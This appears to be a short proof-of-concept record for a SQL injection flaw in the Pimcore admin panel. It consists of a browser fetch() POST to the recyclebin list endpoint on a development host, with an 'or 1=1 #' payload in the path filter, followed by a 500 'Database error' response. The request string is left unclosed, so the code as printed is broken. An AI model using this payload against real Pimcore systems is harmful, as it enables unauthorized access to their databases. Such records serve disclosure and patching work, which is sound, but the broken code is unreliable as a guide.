 fetch("https://10.x-dev.pimcore.fun/admin/recyclebin/list?xaction=read&_dc=1648569203079", {
"headers": {
"accept": "*/*",
"accept-language": "zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6",
"content-type": "application/x-www-form-urlencoded; charset=UTF-8",
"sec-ch-ua": "\" Not A;Brand\";v=\"99\", \"Chromium\";v=\"99\", \"Microsoft Edge\";v=\"99\"",
"sec-ch-ua-mobile": "?0",
"sec-ch-ua-platform": "\"Windows\"",
"sec-fetch-dest": "empty",
"sec-fetch-mode": "cors",
"sec-fetch-site": "same-origin",
"x-pimcore-csrf-token": "bfc38d6a58fb71ad82de04003d420f79f9d0e5e6",
"x-pimcore-extjs-version-major": "7",
"x-pimcore-extjs-version-minor": "0",
"x-requested-with": "XMLHttpRequest"
},
"referrer": "https://10.x-dev.pimcore.fun/admin/?_dc=1648567786&perspective=",
"referrerPolicy": "origin-when-cross-origin",
"body": "filterFullText=&page=1&start=0&limit=50&filter="+encodeURIComponent('[{"property":"path","type":"string","value":"1 \'% or 1=1 #"
"method": "POST",
"mode": "cors",
"credentials": "include"
}).then(r=>r.text()).then(r=>console.log(r));
Promise {<pending>}
POST https://10.x-dev.pimcore.fun/admin/recyclebin/list?xaction=read&_dc=1648569203079 500 (Internal Server Error)
{"success":false,"message":"Database error, see logs for details"}